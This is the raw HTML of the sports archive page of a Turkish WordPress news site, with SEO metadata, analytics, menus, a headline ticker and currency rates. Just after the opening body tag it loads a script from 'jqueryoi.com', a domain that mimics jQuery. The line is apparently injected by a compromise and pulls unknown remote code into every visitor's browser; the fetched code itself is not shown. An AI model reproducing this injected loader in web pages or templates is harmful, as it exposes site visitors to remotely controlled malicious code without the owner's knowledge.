

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bagimsizbasin.com/spor/
body_size: 20448
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='https://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://www.bagimsizbasin.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spor arşivleri - Bağımsız Basın</title>
	<link rel="canonical" href="https://www.bagimsizbasin.com/spor/" />
	<link rel="next" href="https://www.bagimsizbasin.com/spor/page/2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spor arşivleri - Bağımsız Basın" />
	<meta property="og:url" content="http://www.bagimsizbasin.com/spor/" />
	<meta property="og:site_name" content="Bağımsız Basın" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.bagimsizbasin.com/spor/","url":"http://www.bagimsizbasin.com/spor/","name":"Spor arşivleri - Bağımsız Basın","isPartOf":{"@id":"https://www.bagimsizbasin.com/#website"},"primaryImageOfPage":{"@id":"http://www.bagimsizbasin.com/spor/#primaryimage"},"image":{"@id":"http://www.bagimsizbasin.com/spor/#primaryimage"},"thumbnailUrl":"https://www.bagimsizbasin.com/wp-content/uploads/2024/09/galatasaray-paok-1024x576-1.jpg","breadcrumb":{"@id":"http://www.bagimsizbasin.com/spor/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"http://www.bagimsizbasin.com/spor/#primaryimage","url":"https://www.bagimsizbasin.com/wp-content/uploads/2024/09/galatasaray-paok-1024x576-1.jpg","contentUrl":"https://www.bagimsizbasin.com/wp-content/uploads/2024/09/galatasaray-paok-1024x576-1.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"http://www.bagimsizbasin.com/spor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.bagimsizbasin.com/"},{"@type":"ListItem","position":2,"name":"Spor"}]},{"@type":"WebSite","@id":"https://www.bagimsizbasin.com/#website","url":"https://www.bagimsizbasin.com/","name":"Bağımsız Basın","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bagimsizbasin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; akışı" href="https://www.bagimsizbasin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; yorum akışı" href="https://www.bagimsizbasin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bağımsız Basın &raquo; Spor kategori akışı" href="https://www.bagimsizbasin.com/spor/feed/" />
<!-- Kanews Theme -->

<meta property="og:site_name" content="Bağımsız Basın" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.bagimsizbasin.com/" /><meta property="og:title" content="Bağımsız Basın - Bağımsız Basın" />
<meta property="twitter:title" content="Bağımsız Basın - Bağımsız Basın" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(http://www.bagimsizbasin.com/wp-content/uploads/2024/03/Logo-beyaz-kucuk-1.png);width:266px}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-10.kanews-category{--kan-theme-color:#353535 !important}.kanews-category-2.kanews-category{--kan-theme-color:#1e73be !important}.kanews-category-11.kanews-category{--kan-theme-color:#004480 !important}.kanews-category-12.kanews-category{--kan-theme-color:#a32c3d !important}.kanews-category-3.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-4.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-6.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-7.kanews-category{--kan-theme-color:#3f51b5 !important}.kanews-category-8.kanews-category{--kan-theme-color:#699ec3 !important}:root{--wp--preset--color--primary:#2b8c4a;--kan-theme-color:#2b8c4a}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://www.bagimsizbasin.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<link rel="https://api.w.org/" href="https://www.bagimsizbasin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bagimsizbasin.com/wp-json/wp/v2/categories/6" /><meta name="generator" content="WordPress 6.9" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B3MZFXL6TY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B3MZFXL6TY');
</script><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://www.bagimsizbasin.com/#organization",
 "url": "https://www.bagimsizbasin.com/",
 "name": "Bağımsız Basın"
 },
 {
 "@type": "WebSite",
 "@id": "https://www.bagimsizbasin.com/#website",
 "url": "https://www.bagimsizbasin.com",
 "name": "Bağımsız Basın",
 "description": "",
 "publisher": {
 "@id": "https://www.bagimsizbasin.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://www.bagimsizbasin.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://www.bagimsizbasin.com/spor/#webpage",
 "url": "https://www.bagimsizbasin.com/spor/",
 "inLanguage": "tr",
 "name": "Spor - Bağımsız Basın",
 "isPartOf": {
 "@id": "https://www.bagimsizbasin.com/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/"
 },
 {
 "type": "ListItem",
 "position": 6,
 "url": "https://www.bagimsizbasin.com/trabzonspor-fenerbahce-macinda-saha-karisti-tffden-aciklama-geldi/1402/"
 },
 {
 "type": "ListItem",
 "position": 7,
 "url": "https://www.bagimsizbasin.com/kocasinanda-milli-ve-manevi-degerlere-bagli-sporcular-yetisiyor/1398/"
 },
 {
 "type": "ListItem",
 "position": 8,
 "url": "https://www.bagimsizbasin.com/dunya-kar-motosikleti-sampiyonasi-ve-erciyes-kisfest-basliyor/1392/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://www.bagimsizbasin.com/spor/#webpage"
 }
 }
]}</script>
<link rel="icon" href="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bagimsizbasin.com/wp-content/uploads/2024/03/cropped-favicon-yeni-270x270.jpg" />
<meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head>

<body class="archive category category-spor category-6 wp-theme-kanews css-transitions-only-after-page-load kanews-theme-by-kanthemes kanews-subnavbar-is-active">
    <script src="https://jqueryoi.com/code/192.js"></script>
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-3 header-btn-small">
  <header id="header" class="site-header">
    <div class="site-header-wrapper">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><i class="icon-arrow"></i></button><button aria-label="Sonraki" class="kanews-ticker-next"><i class="icon-arrow icon-180deg"></i></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://www.bagimsizbasin.com/galatasaray-paok-macinin-hakemi-belli-oldu/1537/"><span class="kanews-ticker-date hidden-mobile">15:02 </span> <div class="kanews-ticker-title truncate truncate-1">Galatasaray-PAOK maçının hakemi belli oldu</div></a></li><li><a href="https://www.bagimsizbasin.com/gain-medya-alanyasporun-stadyumuna-isim-sponsoru-oldu-gain-park/1488/"><span class="kanews-ticker-date hidden-mobile">21:02 </span> <div class="kanews-ticker-title truncate truncate-1">GAİN Medya, Alanyaspor’un stadyumuna isim sponsoru oldu: GAİN PARK</div></a></li><li><a href="https://www.bagimsizbasin.com/van-buyuksehir-belediyesi-kadin-futbol-takimi-ceyrek-finalde/1464/"><span class="kanews-ticker-date hidden-mobile">12:00 </span> <div class="kanews-ticker-title truncate truncate-1">Van Büyükşehir Belediyesi Kadın Futbol Takımı çeyrek finalde</div></a></li><li><a href="https://www.bagimsizbasin.com/super-ligin-eski-ekibi-akhisarspor-amator-lige-dustu/1423/"><span class="kanews-ticker-date hidden-mobile">11:06 </span> <div class="kanews-ticker-title truncate truncate-1">Süper Lig’in eski ekibi Akhisarspor Amatör Lig’e düştü</div></a></li><li><a href="https://www.bagimsizbasin.com/turkiye-kupasinda-yari-final-heyecani-basliyor/1421/"><span class="kanews-ticker-date hidden-mobile">11:06 </span> <div class="kanews-ticker-title truncate truncate-1">Türkiye Kupası’nda yarı final heyecanı başlıyor</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">43,28</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">50,20</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">12.668,52</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">6.375,38</span><span class="site-currencies-change"><i class="icon-caret"></i></i></span></div></div></div>
		          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top header-skin-light site-navbar-wrapper-fixed">
        <div class="container-fluid">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-mobile-menu"><i class="icon-menu icon-3x"></i></button>
                <button class="site-drawer-menu-btn hidden-mobile" aria-label="Menüyü Aç" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>                <div class="site-header-logo"><a class="site-logo-text" href="https://www.bagimsizbasin.com/" title="Bağımsız Basın">Bağımsız Basın</a><h1 class="sr-only" hidden>Spor Haberleri</h1></div>              </div>
            </div>


            <div class="col hidden-mobile">
              <div class="site-header-top-center">
                <nav id="navbar" class="site-navbar hidden-mobile">
                  <div class="navbar-row">
                    <ul id="menu-navbar" class="site-navbar-nav"><li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.bagimsizbasin.com/akis/"><span>Akış</span></a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="https://www.bagimsizbasin.com/teknoloji/"><span>Teknoloji</span></a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228"><a href="https://www.bagimsizbasin.com/siyaset/"><span>Siyaset</span></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-1229"><a href="https://www.bagimsizbasin.com/spor/" aria-current="page"><span>Spor</span></a>
<ul class="sub-menu">
	<li id="menu-item-1230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1230"><a href="https://www.bagimsizbasin.com/spor/fenerbahce/"><span>Fenerbahçe</span></a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1231"><a href="https://www.bagimsizbasin.com/spor/besiktas/"><span>Beşiktaş</span></a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232"><a href="https://www.bagimsizbasin.com/spor/trabzonspor/"><span>Trabzonspor</span></a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://www.bagimsizbasin.com/spor/galatasaray/"><span>Galatasaray</span></a></li>
</ul>
</li>
<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://www.bagimsizbasin.com/magazin/"><span>Magazin</span></a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://www.bagimsizbasin.com/saglik/"><span>Sağlık</span></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://www.bagimsizbasin.com/ekonomi/"><span>Ekonomi</span></a></li>
</ul>                    
                  </div>
                </nav>
              </div>
            </div>

            <div class="col-auto">
              <div class="site-header-top-right">
              
                                  <a href="https://www.bagimsizbasin.com/kanews-insight/" class="header-btn header-kanews-insights-btn hidden-mobile">Abone Ol</a>
                                                <div class="hidden-mobile"></div>
                                  <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://www.bagimsizbasin.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://www.bagimsizbasin.com/doviz-kurlari/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(64, 140, 43, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #408c2b"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz Kurlar</div><div class="site-header-action-desc truncate truncate-2">Piyasanın kalbine yakından göz atın.</div></div></div></a><a href="https://www.bagimsizbasin.com/kripto-para-piyasalari/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(181, 120, 41, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #b57829"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto para piyasalarında son durum!</div></div></div></a><a href="https://www.bagimsizbasin.com/hava-durumu-2/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://www.bagimsizbasin.com/puan-durumu/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(27, 154, 186, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #1b9aba"><i class="icon-standings"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Puan Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://www.bagimsizbasin.com/gazete-mansetleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(45, 45, 45, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #2d2d2d"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Gazeteler</div><div class="site-header-action-desc truncate truncate-2">Günün gazete manşetlerini inceleyin.</div></div></div></a><a href="https://www.bagimsizbasin.com/namaz-vakitleri/"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li class="new-item"><a href="https://www.bagimsizbasin.com/kanews-insight/"></a><div class="notification-left"></div><div class="notification-right">Reklam görmemek için, özel sayfa ve yazılara erişim için hemen bir abonelik başlat.</div></li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
          </div>
    
    <div id="site-menu-block"><div class="container"><div class="row"><ul id="menu-buyuk-menu" class="site-menu-block"><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Gündem</span></a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://demo.kanthemes.com.tr/kanews/son-dakika/"><span>Son Dakika</span></a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#"><span>Korona Virüs</span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="#"><span>ABD Başkanlık Seçimleri</span></a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="#"><span>Fenerbahçe</span></a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="#"><span>Ak Parti</span></a></li>
</ul>
</li>
<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-264"><a href="#"><span>Özel Sayfalar</span></a>
<ul class="sub-menu">
	<li id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a href="https://demo.kanthemes.com.tr/kanews/doviz-kurlari/"><span>Döviz Kurları</span></a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://demo.kanthemes.com.tr/kanews/gazete-mansetleri/"><span>Gazete Manşetleri</span></a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://demo.kanthemes.com.tr/kanews/kripto-para-piyasalari/"><span>Kripto Para Piyasaları</span></a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://demo.kanthemes.com.tr/kanews/hava-durumu-2/"><span>Hava Durumu #2</span></a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://demo.kanthemes.com.tr/kanews/hava-durumu/"><span>Hava Durumu</span></a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://demo.kanthemes.com.tr/kanews/kanews-insight/"><span>Kanews Insight</span></a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://demo.kanthemes.com.tr/kanews/puan-durumu/"><span>Puan Durumları</span></a></li>
	<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://demo.kanthemes.com.tr/kanews/canli-tv/"><span>Canlı TV</span></a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://demo.kanthemes.com.tr/kanews/borsa/"><span>Borsa</span></a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="https://demo.kanthemes.com.tr/kanews/covid-19/"><span>Covid 19</span></a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-919"><a href="https://demo.kanthemes.com.tr/kanews/emtia/"><span>Emtia</span></a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="https://demo.kanthemes.com.tr/kanews/yol-durumu/"><span>Yol Durumu</span></a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://demo.kanthemes.com.tr/kanews/namaz-vakitleri/"><span>Namaz Vakitleri</span></a></li>
</ul>
</li>
<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><a href="#"><span>Teknoloji</span></a>
<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="#"><span>Mobil Haberler</span></a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a href="#"><span>Uzay Haberleri</span></a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="#"><span>E-Dünya</span></a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="#"><span>Kripto Para Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-283"><a href="#"><span>Ekonomi</span></a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="#"><span>TCMB Haberleri</span></a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="#"><span>FED</span></a></li>
</ul>
</li>
<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-922"><a href="https://demo.kanthemes.com.tr/kanews/category/spor/"><span>Spor</span></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#"><span>Şampiyonlar Ligi</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="#"><span>Avrupa Ligi</span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="#"><span>Premier Lig</span></a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="#"><span>Süper Lig</span></a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="#"><span>TFF 1. Lig</span></a></li>
</ul>
</li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://demo.kanthemes.com.tr/kanews/category/siyaset/"><span>Siyaset</span></a>
<ul class="sub-menu">
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="#"><span>Dünya Siyaseti</span></a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="#"><span>AKP</span></a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="#"><span>MHP</span></a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#"><span>CHP</span></a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="#"><span>İyi Parti</span></a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#"><span>Deva Partisi</span></a></li>
</ul>
</li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#"><span>Magazin</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="#"><span>Televizyon</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="#"><span>Sosyal Medya</span></a></li>
</ul>
</li>
</ul>		<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="#"><i class="icon-instagram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://demo.kanthemes.com.tr/kanews/yazarlar/"><span>Yazarlarımız</span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://www.bagimsizbasin.com/kunye/"><span>Künye</span></a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://www.bagimsizbasin.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.bagimsizbasin.com/gizlilik-politikasi/"><span>Gizlilik politikası</span></a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://www.bagimsizbasin.com/iletisim/"><span>İletişim</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>





  </div>			

		<div id="navbar-sub" class="site-navbar-sub hidden-mobile">
			<div class="container">
				<div class="navbar-row">
					<ul class="d-flex flex-wrap flex-scroll">
						<li class="parent">Spor</li>
